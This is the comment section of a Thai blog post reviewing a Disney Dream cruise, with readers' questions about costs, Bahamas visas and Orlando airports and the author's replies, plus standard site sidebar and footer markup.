                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-20944">
                                <article>
                                    <footer>
							            <img alt='Nattaphon Phoksombat' src='https://secure.gravatar.com/avatar/eac42a697d147de9986a51730f31c9946daecd72b296a21b33180c0e863939cf?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/eac42a697d147de9986a51730f31c9946daecd72b296a21b33180c0e863939cf?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Nattaphon Phoksombat</cite>

                                        <a class="comment-link" href="#comment-20944">
                                            <time pubdate="1435031058">
									            June 23, 2015									            At									            10:44 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ไม่รวมค่าเครื่องที่ไปขึ้นเรือใช่มั้ยครับ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-20944">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=20944#respond" data-commentid="20944" data-postid="953" data-belowelement="comment-20944" data-respondelement="respond" data-replyto="Reply to Nattaphon Phoksombat" aria-label="Reply to Nattaphon Phoksombat">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-20946">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-20946">
                                            <time pubdate="1435032874">
									            June 23, 2015									            At									            11:14 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ไม่รวมครับผม ค่าเครื่องต่างหากครับ แต่ 6 หมื่นนี่ สำหรับ 2 คนนะครับ ไม่ใช่ต่อคน ก็ตกประมาณ คนละ 30,000 หารออกมาก็วันละหมื่นบาท / คน ครับผม</p>
                                    </div>

                                    <div class="comment-meta" id="comment-20946">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=20946#respond" data-commentid="20946" data-postid="953" data-belowelement="comment-20946" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-20446">
                                <article>
                                    <footer>
							            <img alt='pearlelpis' src='https://secure.gravatar.com/avatar/3dc2fb66e23950f58ed8780bf07b47479ca7ea57be9805d9a0242ae77fbed614?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/3dc2fb66e23950f58ed8780bf07b47479ca7ea57be9805d9a0242ae77fbed614?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>pearlelpis</cite>

                                        <a class="comment-link" href="#comment-20446">
                                            <time pubdate="1430926502">
									            May 6, 2015									            At									            10:35 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>รีวิวดีมากๆ เลยค่ะ  อ่านตามแล้วได้ความรู้สึกดี ภาพก็เยอะ  ขอเพิ่มเติมนิดนึงเรื่องโรงแรม&#8230; ถ้าจะพักคืนนึงที่ Orlando ก่อนจะขึ้นเรือ พักที่โรงแรมในสนามบินออร์แลนโด (MCO) เลยก็ได้ค่ะ  จะสะดวกกว่าเยอะเลย</p>
                                    </div>

                                    <div class="comment-meta" id="comment-20446">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=20446#respond" data-commentid="20446" data-postid="953" data-belowelement="comment-20446" data-respondelement="respond" data-replyto="Reply to pearlelpis" aria-label="Reply to pearlelpis">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-20457">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-20457">
                                            <time pubdate="1430963012">
									            May 7, 2015									            At									            8:43 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ขอบคุณมากๆ นะครับสำหรับคำแนะนำ ผมก็เห็นด้วยกับคุณ pearlelpis เหมือนกันว่าควรจะให้อยู่โรงแรมในสนามบินเลย ถึงอาจจะแพงกว่าข้างนอกหน่อย แต่ก็ประหยัดค่าเดินทางอย่างแท็กซี่ ไปได้เยอะเลยครับ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-20457">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=20457#respond" data-commentid="20457" data-postid="953" data-belowelement="comment-20457" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-14398">
                                <article>
                                    <footer>
							            <img alt='CourtneyAmp' src='https://secure.gravatar.com/avatar/294fe1a9900dad313148bb2a943ba9b195b5b505a730296830ce342844d114bc?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/294fe1a9900dad313148bb2a943ba9b195b5b505a730296830ce342844d114bc?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>CourtneyAmp</cite>

                                        <a class="comment-link" href="#comment-14398">
                                            <time pubdate="1417411888">
									            December 1, 2014									            At									            12:31 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ขอบคุณมากค่ะ เป็นสถานที่ในฝันเลย อยากสอบถามด้วยว่าถ้าไปเส้นทางเดียวกับคุณจะต้องทำวีซ่าเข้าบาฮามาสไหมคะสำหรับเข้า นาซอร์ กับ castaway kays<br />
เส้นทางที่คุณไปชื่ออะไรคะ<br />
เคยดูเวปแต่กลัวต้องทำวีซ่าที่ไม่มีสถานฑูตในไทยค่ะ<br />
ขอบคุณจากใจค่ะ มีประโยชน์มาก</p>
                                    </div>

                                    <div class="comment-meta" id="comment-14398">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=14398#respond" data-commentid="14398" data-postid="953" data-belowelement="comment-14398" data-respondelement="respond" data-replyto="Reply to CourtneyAmp" aria-label="Reply to CourtneyAmp">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-14593">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-14593">
                                            <time pubdate="1417656136">
									            December 4, 2014									            At									            8:22 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>&#8220;ไม่ต้อง&#8221; ทำวีซ่าของประเทศ Bahamas ครับทางเรือ Disney เขาจะพาเข้าให้เลย น่าจะอารมณ์ประมาณให้เข้าได้ชั่วคราว และคงจะมีข้อตกลงกันไว้ครับ เส้นทางที่ผมไปไม่ทราบเหมือนกันว่าชื่ออะไรครับ แต่เป็นแพคเกจแบบ 4 วัน 3 คืน จะเป็น</p>
<p>Port Canaveral -> Nassau -> Castaway Cay -> Port Canaveral</p>
                                    </div>

                                    <div class="comment-meta" id="comment-14593">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=14593#respond" data-commentid="14593" data-postid="953" data-belowelement="comment-14593" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-18965">
                                <article>
                                    <footer>
							            <img alt='jojo tanyarat' src='https://secure.gravatar.com/avatar/f65775063f287e80126cb0a16a72d6c90387adf366b082376b983918c2e036c0?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/f65775063f287e80126cb0a16a72d6c90387adf366b082376b983918c2e036c0?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>jojo tanyarat</cite>

                                        <a class="comment-link" href="#comment-18965">
                                            <time pubdate="1426221048">
									            March 13, 2015									            At									            11:30 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>คุณพี่ขา อยากทราบว่าค่าขึ้นเรือตกคนละเท่าไกร่อะค่ะ 3 คืน อ่ะค่ะ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-18965">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=18965#respond" data-commentid="18965" data-postid="953" data-belowelement="comment-18965" data-respondelement="respond" data-replyto="Reply to jojo tanyarat" aria-label="Reply to jojo tanyarat">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-18967">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-18967">
                                            <time pubdate="1426224170">
									            March 13, 2015									            At									            12:22 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ตอนผมไป 2 คนคือประมาณ 6 หมื่นนะครับ ก็สรุป คนละประมาณ 3 หมื่นนิดๆ ครับ ลองเข้าไปดูในเว็บได้เลยนะครับ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-18967">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/disney-cruise-dream-review/?replytocom=18967#respond" data-commentid="18967" data-postid="953" data-belowelement="comment-18967" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-21486">
                                <article>
                                    <footer>
							            <img alt='jojo tanyarat' src='https://secure.gravatar.com/avatar/f65775063f287e80126cb0a16a72d6c90387adf366b082376b983918c2e036c0?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/f65775063f287e80126cb0a16a72d6c90387adf366b082376b983918c2e036c0?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>jojo tanyarat</cite>

                                        <a class="comment-link" href="#comment-21486">
                                            <time pubdate="1447780482">
									            November 18, 2015									            At									            12:14 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>คุณพี่ค่ะ จาก new york ไป disney world, universal orlando ลงที่สนามบิน MCO ใข่รึเปล่าค่ะ ถามเพื่อความชัวร์  2. จาก orlando ไปหาด ไมอามี่ หนูจะนั่งรถ เกรย์ฮาว ไป ดีรึเปล่าค่ะไปกับเพื่อน อีก 1 คน  3. NASA อยุ่ที่ไมอามี่ ใช่มั้ยค่ะ หนูว่าจะไปเที่ยว แล้วค่อยขึ้นเรือ disney dream ที่ ไมอามี่ ตอนนี้ หนูจอง ตั๋ว ไปกลับ bkk-jfk กับ เรือ disney dream แล้วค่ะ 4. นั่งเรือเสร็จหนูจะกลับมา new york สนามบินที่ไมอามี่ ชื่อ MIA ใช่รึเปล่าค่ะ หนูเหลือ จองตั๋วบินในประเทศ เพราะยังไม่ชัวร์ เรื่องสนามบิน รู้สึกสับสนอะค่ะ รบกวนหน่อยนะค่ะ ขอบคุณมากๆค่ะ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-21486">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-21492">
                                <article>
                                    <footer>
							            <img alt='jojo tanyarat' src='https://secure.gravatar.com/avatar/f65775063f287e80126cb0a16a72d6c90387adf366b082376b983918c2e036c0?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/f65775063f287e80126cb0a16a72d6c90387adf366b082376b983918c2e036c0?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>jojo tanyarat</cite>

                                        <a class="comment-link" href="#comment-21492">
                                            <time pubdate="1447995131">
									            November 20, 2015									            At									            11:52 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>พี่ค่ะ จะขึ้นเรือ disney dream ที่ port Canaveral คือ ท่าเริอ อยุ่ในออแรนโด้ นี้ใช่มั้ยค่ะ ไม่ได้อยุ่ที่ maimy ใช่มั้ยค่ะ รู้สึกสับสน ขอบคุณมากๆค่ะ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-21492">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ทิ้งคำตอบไว้ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/disney-cruise-dream-review/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://www.thanop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="ความคิดเห็น" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">กรุณาใส่ความคิดเห็น</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="ชื่อ*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">กรุณาใส่ชื่อของคุณตรงนี้</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="อีเมล*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">คุณใส่อีเมลผิดรูปแบบ</div>
			            <div class="td-warning-email">กรุณาใส่อีเมลของคุณตรงนี้</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="เว็บไซต์" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="โพสต์แสดงความคิดเห็น" /> <input type='hidden' name='comment_post_ID' value='953' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>บทความน่าสนใจ</span></h4><div class="textwidget custom-html-widget"><table cellspacing="0" cellpadding="0" style="margin-bottom: 5px;">
<tbody>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/air-purifier/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/air-purifier-article.png" alt="เครื่องฟอกอากาศ (Air Purifier)" title="รู้จักกับเครื่องฟอกอากาศได้ที่นี่ (Know more about Air Purifier here)"></a></td> 
</tr>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/robot-vacuum-cleaner/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/robot-vacuum-cleaner-article.jpg" alt="หุ่นยนต์ดูดฝุ่น" title="ซื้อหุ่นยนต์ดูดฝุ่น รุ่นไหนดี ?"></a></td> 
</tr>
</tbody>
</table></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ติดตามเราผ่านทางช่องทางอื่นๆ</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,864</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thanopdotcom"  target="_blank" >LIKE</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thanopdotcom"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">15,600</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/thanopdotcom"  target="_blank" >Subscribe</a></span></div></div></div></div>
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>10 บทความล่าสุด</span></h4>
		<ul>
											<li>
					<a href="https://www.thanop.com/smart-air-blast-and-blast-mini-review/">รู้จักเครื่องฟอกอากาศขนาดใหญ่ที่จริงใจ Smart Air รุ่น Blast และ Blast Mini เสียงเงียบ ค่า CADR สูง มอก. รับรอง</a>
									</li>
											<li>
					<a href="https://www.thanop.com/makoto-superior-review/">เก้าอี้นวดไฟฟ้า MAKOTO SUPERIOR นวดครบ ฟังก์ชันจัดเต็ม ครบจบสำหรับคนงบน้อย</a>
									</li>
											<li>
					<a href="https://www.thanop.com/what-is-iui-fertility-treatment-by-bcc/">การทำ IUI คืออะไร ? วิธีทำ IUI สำหรับผู้มีบุตรยากให้สำเร็จ พร้อมแนะนำขั้นตอนโดย BCC</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-features-for-hrm-software-to-record-working-times/">7 ฟีเจอร์ที่ โปรแกรม HR กับการลงเวลาทำงานพนักงาน ควรมี</a>
									</li>
											<li>
					<a href="https://www.thanop.com/louis-vuitton-recommended-fashion-jewelry/">แนะนำ 10 เครื่องประดับจิวเวลรี่ จาก Louis Vuitton เพื่อเป็นของขวัญแก่คนพิเศษ ในวันพิเศษ</a>
									</li>
											<li>
					<a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/">ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-viva-ei-3501c-review/">เก้าอี้นวดไฟฟ้า RESTER VIVA ทรงมินิมอล ฟังก์ชันครบ จบทุกไลฟ์สไตล์</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-gaming-items-for-gamers/">5 ไอเท็มเด็ดบนโต๊ะคอมพิวเตอร์ ที่ชาวเกมเมอร์ต้องไม่พลาด</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-ceo-ai-ec-628x9-review/">เก้าอี้นวดไฟฟ้า RESTER CEO AI EC-628X9 ขั้นสุดของการนวด 4 มิติ มี AI วิเคราะห์การนวด สั่งงานผ่าน App</a>
									</li>
											<li>
					<a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a>
									</li>
					</ul>

		</aside><aside id="search-6" class="td_block_template_1 widget search-6 widget_search"><h4 class="block-title"><span>ค้นหาเนื้อหาภายในเว็บไซต์</span></h4><form method="get" class="td-search-form-widget" action="https://www.thanop.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.thanop.com/"><img class="td-retina-data" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo.png" data-retina="https://www.thanop.com/wp-content/uploads/2016/08/thanop-logo-retina-544x88.png" alt="Thanop.com Logo" title="Thanop.com Logo"  width="268" height="43" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ Thanop.com ไม่อนุญาตให้นำเอาเนื้อหาบทความ หรือ ส่วนใดส่วนหนึ่งของรีวิว บทความ รูปภาพ หรือแม้แต่เนื้อหาใดๆ ที่ปรากฏ อยู่บนเว็บไซต์ ไปใช้ ในทุกกรณี โดยไม่ได้รับอนุญาต จากผู้ดูแลเว็บไซต์ หากต้องการใช้ กรุณาขออนุญาตผ่านทางอีเมล ช่องทางเดียวเท่านั้น

<br /><br />

<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yvwAVN9SDtEgKLoY56jlUVQkLBWLKws3heLSsfNysAY0uC0AWavrLzOXG17B"></script></span>

<br />

    <!-- Unitus X -->
    <script type="text/javascript">
     var ssProtocol=(("https:"==document.location.protocol)? "https":"http");
     var ssPage="l="+escape(window.location)+((document.referrer)? "&r="+escape(document.referrer):"");
     document.write("<scr"+"ipt src='"+ssProtocol+"://smart.synergy-e.com/tracker/trk.php?"
     +ssPage+"' type='text/javascript'><\/scr"+"ipt>");
    </script>
    <noscript><img src="https://smart.synergy-e.com/tracker/trk.php" style="border:0" alt="" /></noscript>
